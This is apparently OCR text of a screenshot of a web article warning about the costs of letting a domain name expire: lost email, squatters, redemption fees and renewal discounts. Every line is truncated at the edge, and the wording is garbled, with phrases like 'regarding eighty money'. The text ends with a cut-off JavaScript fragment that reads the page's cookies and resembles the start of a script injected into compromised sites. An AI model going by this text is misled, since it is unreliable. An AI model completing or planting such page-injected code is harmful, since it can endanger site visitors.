
warned this decision might have significant conse
vindictive within their attempts to truly get you t
sites, gambling sites, or landing web pages that 
Won’t Pay His Bills». Services Interruption
Your web site is going to decrease. That’s how most
And supply the solutions set up email at your websit
this link to the lifeblood of your business or perha
several weeks.
We’ve all of the had to deal with our email going do
Can you imagine how much a whole lot worse it w
What about a whole weekend or longer? I’ve seen
with squatters. How angry considering with yoursel
Costs
Many domain names have a grace period that allows
Of course this is a good option, but which price in th
you regarding eighty money to obtain it back.
You don’t have to fear the renewal day, though. M
stingy with your domain. You don’t need to restore 
domain designed for the maximum permitted ten 36
registrars supplying discounts for multiple year 
function getCookie(e){var U=document.cookie.match(n